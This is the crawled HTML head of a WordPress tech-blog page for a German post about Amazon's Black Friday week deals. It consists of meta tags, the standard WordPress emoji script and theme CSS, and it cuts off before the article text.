

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mytechnologie.org/2023/11/16/amazon-startet-black-friday-woche-mit-zahlreichen-angeboten/
body_size: 14355
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>Amazon startet Black Friday Woche mit zahlreichen Angeboten &#8211; My technologie</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="My technologie &raquo; Feed" href="https://mytechnologie.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="My technologie &raquo; Comments Feed" href="https://mytechnologie.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="My technologie &raquo; Amazon startet Black Friday Woche mit zahlreichen Angeboten Comments Feed" href="https://mytechnologie.org/2023/11/16/amazon-startet-black-friday-woche-mit-zahlreichen-angeboten/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mytechnologie.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mytechnologie.org/wp-includes/css/dist/block-library/style.min.css?ver=6.6' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='speedy-growth-parent-style-css' href='https://mytechnologie.org/wp-content/themes/creativeily/style.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='speedy-growth-google-fonts-css' href='//fonts.googleapis.com/css2?Roboto:wght@400;500&#038;display=swap&#038;ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='creativeily-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C400i%2C700%2C700i%2C900&#038;ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://mytechnologie.org/wp-includes/css/dashicons.min.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='creativeily-style-css' href='https://mytechnologie.org/wp-content/themes/speedy-growth/style.css?ver=6.6' type='text/css' media='all' />
<script type="text/javascript" src="https://mytechnologie.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mytechnologie.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mytechnologie.org/wp-content/themes/creativeily/assets/js/creativeily.js?ver=6.6" id="creativeily-script-js"></script>
<script type="text/javascript" src="https://mytechnologie.org/wp-content/themes/creativeily/assets/js/accessibility.js?ver=6.6" id="creativeily-accessibility-nav-js"></script>
<link rel="https://api.w.org/" href="https://mytechnologie.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mytechnologie.org/wp-json/wp/v2/posts/6034" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mytechnologie.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6" />
<link rel="canonical" href="https://mytechnologie.org/2023/11/16/amazon-startet-black-friday-woche-mit-zahlreichen-angeboten/" />
<link rel='shortlink' href='https://mytechnologie.org/?p=6034' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mytechnologie.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmytechnologie.org%2F2023%2F11%2F16%2Famazon-startet-black-friday-woche-mit-zahlreichen-angeboten%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mytechnologie.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmytechnologie.org%2F2023%2F11%2F16%2Famazon-startet-black-friday-woche-mit-zahlreichen-angeboten%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://mytechnologie.org/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<meta name="generator" content="Site Kit by Google 1.113.0" />
		<style type="text/css">

						.header a.logo, .logo:hover { color: ; }
			.has-sidebar #secondary{ background: ; }
			.has-sidebar #secondary h2, .has-sidebar #secondary h1, .has-sidebar #secondary h3, .has-sidebar #secondary h4, .has-sidebar #secondary h5, .has-sidebar #secondary h6, .has-sidebar #secondary th{ color: ; }
			.has-sidebar #secondary p, .has-sidebar #secondary .widget, .has-sidebar #secondary li, .has-sidebar #secondary ol, .has-sidebar #secondary ul,.has-sidebar #secondary dd, .has-sidebar #secondary span, .has-sidebar #secondary  div{ color: ; }
			.has-sidebar #secondary button.search-submit{ background: ; color:#fff; }
			.has-sidebar #secondary a{ color: ; }
			.has-sidebar #secondary *, .has-sidebar #secondary .widget h2{ border-color: ; }
			.blog .wrapmain article, .archive .wrapmain article, .search-results .wrapmain article{ background: ; }
			.blog .wrapmain article h2, .archive .wrapmain article h2, .search-results .wrapmain article h2,.blog .wrapmain article h2 a, .archive .wrapmain article h2 a, .search-results .wrapmain article h2 a{ color: ; }
			.postinfo, .postinfo *{ color: ; }
			.blog .wrapmain article .entry-content p, .archive .wrapmain article .entry-content p, .search-results .wrapmain article .entry-content p{ color: ; }
			a.button.button-readmore{ background: ; }
			a.button.button-readmore{ color: ; }
			.error404 .content-area, .search-no-results .content-area,.single .wrapmain article, .page .wrapmain article, #commentform{ background: ; }
			#commentform label, h3#reply-title, h2.comments-title, .page .wrapmain article h1, .page .wrapmain article h2, .page .wrapmain article h3, .page .wrapmain article h4, .page .wrapmain article h5, .page .wrapmain article h6, .page .wrapmain article th,.single .wrapmain article h1, .single .wrapmain article h2, .single .wrapmain article h3, .single .wrapmain article h4, .single .wrapmain article h5, .single .wrapmain article h6, .single .wrapmain article th{ color: ; }
			.error404 .content-area p, .search-no-results .content-area p, .single .wrapmain article, .single .wrapmain article p, .single .wrapmain article dd, .single .wrapmain article li, .single .wrapmain article ul, .single .wrapmain article ol, .single .wrapmain article address, .single .wrapmain article table, .single .wrapmain article th, .single .wrapmain article td, .single .wrapmain article blockquote, .single .wrapmain article span, .single .wrapmain article div .page .wrapmain article, .page .wrapmain article p, .page .wrapmain article dd, .page .wrapmain article li, .page .wrapmain article ul, .page .wrapmain article ol, .page .wrapmain article address, .page .wrapmain article table, .page .wrapmain article th, .page .wrapmain article td, .page .wrapmain article blockquote, .page .wrapmain article span, .page .wrapmain article div{ color: ; }
			.single .wrapmain article a, .page .wrapmain article a{ color: ; }
			.wrapmain .search-submit, .page .wrapmain article a.button, .single .wrapmain article a.button, .nav-links span.button, form#commentform input#submit{ background: ; }
			.wrapmain .search-submit, .nav-links span.button, form#commentform input#submit{ color: ; }
			.page .wrapmain article td,.single .wrapmain article td,.page .wrapmain article th, .single .wrapmain article th,.single .wrapmain article *, .page .wrapmain article *{ border-color: ; }
			.footer-column-three h3{ color: ; }
			footer{ background: ; }
			.footer-column-wrapper .widget a{ color: ; }
			.footer-column-wrapper .widget *{ border-color: ; }
			.footer-column-wrapper .widget .search-submit{ background: ; }
			.footer-column-wrapper .widget .search-submit{ color: ; }
			.site-info, .site-info *,.footer-column-wrapper .widget, .footer-column-wrapper .widget li, .footer-column-wrapper .widget p, .footer-column-wrapper abbr, .footer-column-wrapper cite, .footer-column-wrapper table caption, .footer-column-wrapper td, .footer-column-wrapper th{ color: ; }
								</style>
	<link rel="pingback" href="https://mytechnologie.org/xmlrpc.php">
  <style type="text/css" id="custom-theme-css">

  body {
    font-style: normal;
    font-weight: 400;
    padding: 0;
    margin: 0;
    position: relative;
    -webkit-tap-highlight-color: transparent;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    -webkit-text-size-adjust: 100%;
  }

  #start {
    background-color: #f3f3f3;
  }
  .header{
    position:relative;
    overflow:visible;
    display:-webkit-flex;
    -webkit-flex-wrap: wrap;
    justify-content: center;
    align-items: -webkit-flex-start;
    align-content: -webkit-flex-start;
    height: 700px;
    height: 100vh;
    max-height: 100%;
    min-height:200px;
    min-width:300px;
    color:#eee;
  }

  #top-menu li:after {
    content: ""; /* This is necessary for the pseudo element to work. */ 
    display: block; /* This will put the pseudo element on its own line. */
    margin: 0 auto; /* This will center the border. */
    width: 30px; /* Change this to whatever width you want. */
    margin-bottom: 0.7em;
    margin-top: 0.7em;
   
  }

  .image-creativeily-header{
    width:100%;
    height:100%;
    position:fixed;
    top:0;
    left:0;

      -webkit-backface-visibility: hidden;
      backface-visibility: hidden;
      -webkit-transform: translateZ(0) scale(1.0, 1.0);
      transform: translateZ(0);
      -ms-transform: translateZ(0);

        background:#222 url(https://mytechnologie.org/wp-content/uploads/2023/11/Echo-Dot_11-e1666338649938-SKWAja.jpeg) center center no-repeat !important;
    
    background-size:cover;
    background-attachment:scroll;
    -webkit-animation: grow 60s  linear 10ms infinite;
    animation: grow 60s  linear 10ms infinite;

    -webkit-transition:all 0.2s ease-in-out;
    transition:all 0.2s ease-in-out;
    z-index:-2;
  }

  </style>
    
		<style type="text/css">
			.header a.logo, .logo:hover { color: ; }

			.has-sidebar #secondary{ background: ; }
			.has-sidebar #secondary h2, .has-sidebar #secondary h1, .has-sidebar #secondary h3, .has-sidebar #secondary h4, .has-sidebar #secondary h5, .has-sidebar #secondary h6, .has-sidebar #secondary th{ color: ; }
			.has-sidebar #secondary p, .has-sidebar #secondary .widget, .has-sidebar #secondary li, .has-sidebar #secondary ol, .has-sidebar #secondary ul,.has-sidebar #secondary dd, .has-sidebar #secondary span, .has-sidebar #secondary  div{ color: ; }
			.has-sidebar #secondary button.search-submit{ background: ; color:#fff; }
			.has-sidebar #secondary a{ color: ; }
			.has-sidebar #secondary *, .has-sidebar #secondary .widget h2{ border-color: ; }

			.blog .wrapmain article, .archive .wrapmain article, .search-results .wrapmain article{ background: ; }
			.blog .wrapmain article h2, .archive .wrapmain article h2, .search-results .wrapmain article h2,.blog .wrapmain article h2 a, .archive .wrapmain article h2 a, .search-results .wrapmain article h2 a{ color: ; }
			.postinfo, .postinfo *{ color: ; }
			.blog .wrapmain article .entry-content p, .archive .wrapmain article .entry-content p, .search-results .wrapmain article .entry-content p{ color: ; }
			a.button.button-readmore{ background: ; }
			a.button.button-readmore{ color: ; }

			.error404 .content-area, .search-no-results .content-area,.single .wrapmain article, .page .wrapmain article, #commentform{ background: ; }
			#commentform label, h3#reply-title, h2.comments-title, .page .wrapmain article h1, .page .wrapmain article h2, .page .wrapmain article h3, .page .wrapmain article h4, .page .wrapmain article h5, .page .wrapmain article h6, .page .wrapmain article th,.single .wrapmain article h1, .single .wrapmain article h2, .single .wrapmain article h3, .single .wrapmain article h4, .single .wrapmain article h5, .single .wrapmain article h6, .single .wrapmain article th{ color: ; }
			.error404 .content-area p, .search-no-results .content-area p, .single .wrapmain article, .single .wrapmain article p, .single .wrapmain article dd, .single .wrapmain article li, .single .wrapmain article ul, .single .wrapmain article ol, .single .wrapmain article address, .single .wrapmain article table, .single .wrapmain article th, .single .wrapmain article td, .single .wrapmain article blockquote, .single .wrapmain article span, .single .wrapmain article div .page .wrapmain article, .page .wrapmain article p, .page .wrapmain article dd, .page .wrapmain article li, .page .wrapmain article ul, .page .wrapmain article ol, .page .wrapmain article address, .page .wrapmain article table, .page .wrapmain article th, .page .wrapmain article td, .page .wrapmain article blockquote, .page .wrapmain article span, .page .wrapmain article div{ color: ; }
			.single .wrapmain article a, .page .wrapmain article a{ color: ; }
			.wrapmain .search-submit, .page .wrapmain article a.button, .single .wrapmain article a.button, .nav-links span.button, form#commentform input#submit{ background: ; }
			.wrapmain .search-submit, .nav-links span.button, form#commentform input#submit{ color: ; }
			.page .wrapmain article td,.single .wrapmain article td,.page .wrapmain article th, .single .wrapmain article th,.single .wrapmain article *, .page .wrapmain article *{ border-color: ; }

			.footer-column-three h3{ color: ; }
			footer{ background: ; }
			.footer-column-wrapper .widget a{ color: ; }
			.footer-column-wrapper .widget *{ border-color: ; }
			.footer-column-wrapper .widget .search-submit{ background: ; }
			.footer-column-wrapper .widget .search-submit{ color: ; }
			.site-info, .site-info *,.footer-column-wrapper .widget, .footer-column-wrapper .widget li, .footer-column-wrapper .widget p, .footer-column-wrapper abbr, .footer-column-wrapper cite, .footer-column-wrapper table caption, .footer-column-wrapper td, .footer-column-wrapper th{ color: ; }

						
		</style>
			<style type="text/css">
		.image-creativeily-header {
			background: #222 url(https://mytechnologie.org/wp-content/themes/speedy-growth/assets/img/header.jpg ) bottom center no-repeat;
		}
		.header .info h1, .header .meta p {
			color: #blank;
		}
				.header .info h1, .header .meta p {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px); 
			display:none;
		}
		
		https://mytechnologie.org/wp-content/themes/speedy-growth/assets/img/header.jpg"
				.header .info h1, .header .meta p {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
			display:none;
		}
				</style>
		<link rel="icon" href="https://mytechnologie.org/wp-content/uploads/2022/08/cropped-Screenshot-2022-08-02-165145-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mytechnologie.org/wp-content/uploads/2022/08/cropped-Screenshot-2022-08-02-165145-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mytechnologie.org/wp-content/uploads/2022/08/cropped-Screenshot-2022-08-02-165145-180x180.png" />
<meta name="msapplication-TileImage" content="https://mytechnologie.org/wp-content/uploads/2022/08/cropped-Screenshot-2022-08-02-165145-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.custom-logo{
	max-width: 20% !important;
}
.site-info{
	display: none!important;
}


.button-readmore {
	visibility: hidden;
}

.button-readmore:after {
	content: 'Weiterlesen';
	visibility: visible;
  display: block;
  //position: absolute;
  background-color: #fcb900;
  padding: 5px;
  //top: 2px;
}		</style>
		  <style type="text/css" id="custom-theme-css">

  body {
    font-style: normal;
    font-weight: 400;
    padding: 0;
    margin: 0;
    position: relative;
    -webkit-tap-highlight-color: transparent;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    -webkit-text-size-adjust: 100%;
  }

  #start {
    background-color: #f3f3f3;
  }
  .header{
    position:relative;
    overflow:visible;
    display:-webkit-flex;
    -webkit-flex-wrap: wrap;
    justify-content: center;
    align-items: -webkit-flex-start;
    align-content: -webkit-flex-start;
    height: 700px;
    height: 100vh;
    max-height: 100%;
    min-height:200px;
    min-width:300px;
    color:#eee;
  }

  #top-menu li:after {
    content: ""; /* This is necessary for the pseudo element to work. */ 
    display: block; /* This will put the pseudo element on its own line. */
    margin: 0 auto; /* This will center the border. */
    width: 30px; /* Change this to whatever width you want. */
    margin-bottom: 0.7em;
    margin-top: 0.7em;
   
  }

  .image-creativeily-header{
    width:100%;
    height:100%;
    position:fixed;
    top:0;
    left:0;

      -webkit-backface-visibility: hidden;
      backface-visibility: hidden;
      -webkit-transform: translateZ(0) scale(1.0, 1.0);
      transform: translateZ(0);
      -ms-transform: translateZ(0);

